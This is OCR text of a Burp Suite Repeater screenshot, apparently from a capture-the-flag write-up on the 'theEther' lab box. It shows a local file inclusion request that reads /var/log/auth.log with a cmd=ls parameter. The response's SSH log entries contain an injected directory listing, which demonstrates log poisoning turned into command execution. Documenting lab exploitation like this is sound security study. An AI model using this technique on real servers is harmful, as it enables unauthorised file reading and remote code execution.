 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < | ▼ > | ▼ Follow redirection Target: http://222.182.111.142 ?
Request
Raw Params Headers Hex
GET /?file=/var/log/auth.log&cmd=ls HTTP/1.1
Host: 222.182.111.142
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64;
rv:63.0) Gecko/20100101 Firefox/63.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Nov  4 23:41:30 theEther sshd[1362]: Failed password
for invalid user  from 222.182.111.129 port 38154 ssh2
Nov  4 23:41:30 theEther sshd[1362]: Connection
closed by 222.182.111.129 port 38154 [preauth]
Nov  4 23:41:30 theEther sshd[1362]: PAM 2 more
authentication failures; logname= uid=0 euid=0
tty=ssh ruser= rhost=222.182.111.129
Nov  4 23:47:36 theEther sshd[1364]: Invalid user
about.php
images
index.php
layout
licence.txt
research.php
xxxlogauditorxxx.py
 from 222.182.111.129
Nov  4 23:47:36 theEther sshd[1364]:
input_userauth_request: invalid user about.php
images
index.php
layout
licence.txt
research.php
xxxlogauditorxxx.py
 [preauth]
Nov  4 23:47:38 theEther sshd[1364]:
pam_unix(sshd:auth): check pass; user unknown
Nov  4 23:47:38 theEther sshd[1364]:
? < + > Type a search term 0 matches
先知社区
Done 14,706 bytes | 106 millis